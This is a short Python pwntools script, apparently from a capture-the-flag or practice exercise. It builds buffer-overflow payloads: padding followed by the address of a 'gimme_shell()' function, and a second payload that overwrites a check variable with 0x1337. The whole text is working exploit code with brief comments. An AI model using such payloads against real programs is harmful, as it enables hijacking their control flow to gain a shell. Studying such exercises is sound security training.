 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 # create in.txt
6 with open("in.txt", "w") as f:
7     buf = ""
8     buf += "A"*56           # padding
9     buf += p64(0x40078b)    # gimme_shell()
10     f.write(buf)
11
12
13 buf = ""
14 buf += "A"*28           # padding
15 buf += p64(0x1337)      # overwrite check with 0x1337
16 print buf
17